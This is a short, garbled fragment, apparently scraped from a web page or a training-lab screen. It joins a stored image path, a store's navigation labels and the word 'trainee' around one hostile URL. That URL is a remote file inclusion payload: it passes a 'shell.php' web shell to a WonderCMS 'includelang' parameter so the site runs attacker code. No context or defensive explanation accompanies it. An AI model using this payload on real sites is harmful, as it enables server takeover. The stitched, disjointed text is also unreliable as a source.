 13.127.11.167/?includelang=http://13.127.11.167/wondercms/files/shell.php
Lifestyle Store Lang Blog Forum Sign Up
trainee